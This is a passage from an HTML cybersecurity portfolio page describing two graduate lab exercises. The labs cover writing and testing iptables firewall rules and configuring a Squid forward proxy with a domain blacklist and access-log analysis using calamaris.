  .rules-table td { padding: 9px 14px; border: 1px solid var(--border); color: var(--text-secondary); vertical-align: top; font-family: 'DM Mono', monospace; font-size: 12px; }
  .rules-table td.desc { font-family: 'DM Sans', sans-serif; font-size: 13px; }
  .rules-table tr:hover td { background: rgba(74,158,221,0.04); }
  .accept { color: #4ade80; } .reject { color: #f87171; } .drop { color: #fb923c; }
  .screenshot-placeholder { background: var(--card-bg); border: 1px dashed var(--border-hover); border-radius: 6px; padding: 2.5rem; text-align: center; margin: 1.25rem 0; }
  .screenshot-placeholder p { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.05em; margin: 0; }
  .project-footer { border-top: 1px solid var(--border); padding: 3rem 10%; display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 1rem; }
  .footer-back { display: inline-flex; align-items: center; gap: 8px; font-size: 14px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .footer-back:hover { color: var(--accent); }
  .footer-copy { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); }
  @media (max-width: 900px) { .content-wrapper { grid-template-columns: 1fr; } .sidebar { position: static; } .lab-split { grid-template-columns: 1fr; } nav { padding: 0 1.5rem; } .project-hero { padding: 7rem 6% 3rem; } .content-wrapper { padding: 3rem 6%; } }
</style>
</head>
<body>
<nav>
  <a href="index.html" class="nav-logo">~/spwarnick</a>
  <a href="index.html#projects" class="nav-back">← Back to Portfolio</a>
</nav>
<div class="project-hero">
  <div class="hero-grid-bg"></div>
  <div class="hero-glow"></div>
  <p class="breadcrumb"><a href="index.html">Portfolio</a> &nbsp;/&nbsp; <a href="index.html#projects">Projects</a> </p>
  <h1>Host-Based <span class="accent">Firewalls</span><br />& Proxy Servers</h1>
  <div class="project-meta">
    <div class="meta-item"></div>
    <div class="meta-item"><span class="meta-label">Level</span><span class="meta-value">Graduate Coursework</span></div>
    <div class="meta-item"><span class="meta-label">Labs</span><span class="meta-value">2 — iptables Rules & Squid Proxy</span></div>
    <div class="meta-item"><span class="meta-label">Type</span><span class="meta-value">Network Defense</span></div>
  </div>
  <div class="tool-tags">
    <span class="tool-tag">iptables</span>
    <span class="tool-tag">Squid Proxy</span>
    <span class="tool-tag">calamaris</span>
    <span class="tool-tag">Wireshark</span>
    <span class="tool-tag cyan">Firewall Rule Design</span>
    <span class="tool-tag cyan">Access Control</span>
    <span class="tool-tag teal">Log Analysis</span>
    <span class="tool-tag teal">Traffic Filtering</span>
  </div>
</div>
<div class="content-wrapper">
  <main class="main-content">

    <div class="writeup-section" id="overview">
      <p class="section-label">Overview</p>
      <div class="section-divider"></div>
      <h2>Lab Overview</h2>
      <p>This two-part lab built practical skills in network perimeter defense. Lab 1 used Linux iptables to design and implement a host-based firewall policy — creating rules to selectively allow or block traffic by source IP, protocol, and port, then verifying each rule with live traffic generation. Lab 2 configured a Squid forward proxy server, routed browser traffic through it, and performed log analysis on the proxy's access logs using the calamaris tool.</p>
      <div class="lab-split">
        <div class="lab-card">
          <div class="lab-card-header"><div class="lab-num">L1</div><p class="lab-card-title">iptables — Firewall Rule Implementation</p></div>
          <ul>
            <li>Created stateless ACL rules (ACCEPT / REJECT / DROP)</li>
            <li>Filtered HTTP traffic by source IP</li>
            <li>Controlled ICMP echo requests per-host</li>
            <li>Blocked outbound traffic to Facebook by IP</li>
            <li>Verified each rule with live traffic from 3 VMs</li>
          </ul>
        </div>
        <div class="lab-card">
          <div class="lab-card-header"><div class="lab-num">L2</div><p class="lab-card-title">Squid Proxy — Config & Log Analysis</p></div>
          <ul>
            <li>Configured Squid with ACLs and domain blacklist</li>
            <li>Routed Kali Firefox traffic through proxy</li>
            <li>Generated HTTP/HTTPS traffic for logging</li>
            <li>Analyzed access.log with calamaris</li>
            <li>Verified blacklist blocking (facebook.com)</li>
          </ul>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="objectives">
      <p class="section-label">Objectives</p>
      <div class="section-divider"></div>
      <h2>Learning Objectives</h2>
      <div class="phase-list">
        <div class="phase-item">
          <div class="phase-num">01</div>
          <div class="phase-content"><strong>Design and implement iptables firewall rules</strong><span>Construct a layered firewall policy using INPUT and OUTPUT chains, applying source-IP filtering, protocol matching, and port restrictions to enforce least-privilege network access.</span></div>
        </div>
        <div class="phase-item">
          <div class="phase-num">02</div>
          <div class="phase-content"><strong>Test and validate firewall rules with live traffic</strong><span>Generate HTTP requests and ICMP pings from multiple VMs to confirm that ACCEPT and REJECT rules behave as intended — and that unintended traffic is correctly blocked.</span></div>
        </div>
        <div class="phase-item">
          <div class="phase-num">03</div>
          <div class="phase-content"><strong>Configure a Squid forward proxy with ACLs</strong><span>Set up Squid to accept only authorized client IPs, enforce a domain blacklist, log traffic in combined format, and configure Firefox to route all HTTP through the proxy.</span></div>
        </div>
        <div class="phase-item">
          <div class="phase-num">04</div>
          <div class="phase-content"><strong>Analyze proxy access logs for security insights</strong><span>Use calamaris to parse Squid access logs, identify top destinations, filter for specific domains, and extract evidence of browsing behavior from proxy log data.</span></div>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="methodology">
      <p class="section-label">Methodology</p>
      <div class="section-divider"></div>
      <h2>Methodology</h2>

      <h3>Lab 1 — iptables Firewall Rules</h3>
      <p>A multi-rule iptables policy was designed and applied on the Kali Linux VM using the Apache web server as a test service. Rules were applied in order — iptables processes rules top-to-bottom and stops at the first match — making rule ordering critical to correct behavior.</p>

      <table class="rules-table">
        <thead><tr><th>Chain</th><th>Rule</th><th>Action</th><th>Purpose</th></tr></thead>
        <tbody>
          <tr><td>INPUT</td><td>-i lo</td><td class="accept">ACCEPT</td><td class="desc">Allow all loopback traffic</td></tr>
          <tr><td>INPUT</td><td>-s 192.168.150.150 --dport 80</td><td class="accept">ACCEPT</td><td class="desc">Allow HTTP from Windows 10 VM only</td></tr>
          <tr><td>INPUT</td><td>! -s 192.168.150.150 --dport 80</td><td class="reject">REJECT</td><td class="desc">Block HTTP from all other hosts</td></tr>
          <tr><td>INPUT</td><td>-s 192.168.150.150 --icmp-type echo-request</td><td class="accept">ACCEPT</td><td class="desc">Allow ICMP ping from Windows 10 VM</td></tr>
          <tr><td>INPUT</td><td>-s 192.168.150.200 --icmp-type echo-request</td><td class="reject">REJECT</td><td class="desc">Block ICMP ping from Ubuntu VM</td></tr>
          <tr><td>OUTPUT</td><td>-d 157.240.22.35 (Facebook)</td><td class="drop">DROP</td><td class="desc">Block outbound traffic to Facebook</td></tr>
        </tbody>
      </table>

      <p>Each rule was verified by generating the corresponding traffic from the appropriate VM. The Windows 10 VM successfully browsed the Kali Apache page and sent pings; the Ubuntu VM was correctly blocked from both. The Facebook block was confirmed via Wireshark — outbound packets to Facebook's IP were silently dropped.</p>

      <div class="code-block">
        <p class="code-block-label">iptables Rule Creation</p>
        <code><span class="comment"># Flush existing rules</span>
sudo iptables -F

<span class="comment"># Allow HTTP from Windows 10 only; reject from all others</span>
sudo iptables -A INPUT -s 192.168.150.150 -p tcp --dport http -j ACCEPT
sudo iptables -A INPUT -p tcp ! -s 192.168.150.150 --dport http -j REJECT

<span class="comment"># ICMP: allow from Windows 10, reject from Ubuntu</span>
sudo iptables -A INPUT -s 192.168.150.150 -p icmp --icmp-type echo-request -j ACCEPT
sudo iptables -A INPUT -s 192.168.150.200 -p icmp --icmp-type echo-request -j REJECT

<span class="comment"># Block outbound Facebook traffic</span>
sudo iptables -A OUTPUT -p tcp -d 157.240.22.35 -j DROP

<span class="comment"># List all rules</span>
sudo iptables -L</code>
      </div>

      <h3>Lab 2 — Squid Proxy Configuration</h3>
      <p>Squid was configured on Ubuntu SEED to act as a forward proxy for Kali Linux. The squid.conf was modified to add a domain blacklist (facebook.com), an allowed-hosts ACL restricted to Kali's IP, cache directory settings, and combined-format access logging that captures the HTTP referrer and user-agent headers. Firefox on Kali was configured to route all HTTP traffic through the proxy at port 3128.</p>

      <div class="code-block">
        <p class="code-block-label">Key Squid Configuration Directives</p>
        <code><span class="comment"># Domain blacklist ACL</span>
acl blacklist dstdomain "/etc/squid/blacklist.txt"
http_access deny blacklist

<span class="comment"># Restrict proxy access to Kali Linux only</span>
acl myclients src "/etc/squid/allowed_hosts.txt"
http_access allow myclients

<span class="comment"># Enable disk cache and combined access logging</span>
cache_dir ufs /var/spool/squid 100 16 256
access_log daemon:/var/log/squid/access.log combined

<span class="comment"># Parse logs with calamaris</span>
cat access.log | calamaris -a > parsed_squid_access.log</code>
      </div>
    </div>

    <div class="writeup-section" id="findings">
      <p class="section-label">Findings</p>
      <div class="section-divider"></div>
      <h2>Key Findings</h2>

      <div class="finding-box">
        <p class="finding-box-title">Finding 1 — Rule Order Is Critical in iptables</p>
        <p>iptables processes rules sequentially and stops at the first match. Placing the Windows 10 ACCEPT rule before the broad REJECT rule was essential — reversing the order would have caused all HTTP traffic to be rejected before the Windows 10 exception could be evaluated. This underscores the importance of careful rule ordering in all stateless firewall implementations.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 2 — REJECT vs. DROP Have Different Behaviors</p>
        <p>HTTP from unauthorized hosts was set to <strong style="color:var(--text-primary)">REJECT</strong> (sends an ICMP port-unreachable response), while Facebook traffic used <strong style="color:var(--text-primary)">DROP</strong> (silently discards). REJECT gives the sender immediate feedback; DROP causes a timeout. Defenders often prefer DROP for external-facing rules to avoid revealing the firewall's presence.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 3 — Squid Combined Logging Captures Rich Metadata</p>
        <p>Switching Squid's log format to <strong style="color:var(--text-primary)">combined</strong> captured HTTP referrer and user-agent headers in addition to the basic request data. This significantly enriched the calamaris-parsed reports — making it possible to see not just what was visited, but what linked to it and what browser/tool made the request. This level of detail is invaluable for security investigations.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 4 — Domain Blacklisting Is Easily Circumvented</p>
        <p>Blocking facebook.com by domain in Squid prevents access via the domain name, but an attacker could bypass it by using Facebook's direct IP address or a non-standard domain. Production proxy deployments combine domain blacklists with SSL inspection and category-based filtering (e.g., via threat intelligence feeds) to more comprehensively enforce content policies.</p>
      </div>
    </div>

    <div class="writeup-section" id="takeaways">
      <p class="section-label">Takeaways</p>
      <div class="section-divider"></div>
      <h2>Lessons & Takeaways</h2>
      <p>These labs built hands-on proficiency with two foundational defensive controls — host-based firewalling and forward proxy deployment. iptables remains widely used in Linux server environments and is the basis for many modern firewall tools (nftables, ufw). Forward proxies like Squid remain relevant in enterprise environments for content filtering, SSL inspection, and traffic logging.</p>
      <p>Key takeaways: default-deny firewall policies (block everything, allow only what's needed) are far more secure than default-allow; proxy combined logging should be enabled in all environments where HTTP traffic monitoring is required; and domain-based blocking should be supplemented with IP and SSL-layer controls for meaningful enforcement.</p>
      <div class="screenshot-placeholder"><p>[ Screenshots from lab submission available upon request ]</p></div>
    </div>

  </main>
  <aside class="sidebar">
    <div class="sidebar-card">
      <p class="sidebar-card-title">Contents</p>
      <ul class="toc-list">
        <li><a href="#overview">Overview</a></li>
        <li><a href="#objectives">Objectives</a></li>
        <li><a href="#methodology">Methodology</a></li>
        <li><a href="#findings">Findings</a></li>
        <li><a href="#takeaways">Takeaways</a></li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Tools Used</p>
      <ul class="sidebar-list">
        <li>iptables (Linux firewall)</li>
        <li>Squid Proxy Server</li>
        <li>calamaris (log analysis)</li>
        <li>Wireshark</li>
        <li>Apache Web Server</li>
        <li>Kali Linux / Ubuntu SEED</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Concepts Covered</p>
      <ul class="sidebar-list">
        <li>Stateless packet filtering</li>
        <li>ACL rule ordering</li>
        <li>ACCEPT / REJECT / DROP</li>
        <li>Forward proxy architecture</li>
        <li>Domain blacklisting</li>
        <li>Combined HTTP log format</li>
        <li>Proxy log analysis</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">MITRE ATT&CK (Defend)</p>
      <ul class="sidebar-list">
        <li>M1037 — Filter Network Traffic</li>
        <li>M1031 — Network Intrusion Prevention</li>
        <li>M1021 — Restrict Web-Based Content</li>
      </ul>
    </div>
  </aside>
</div>
<div class="project-footer">
  <a href="index.html#projects" class="footer-back">← Back to Projects</a>
  <p class="footer-copy">Spencer Warnick — Cybersecurity Portfolio</p>
</div>
</body>
</html>
</file>



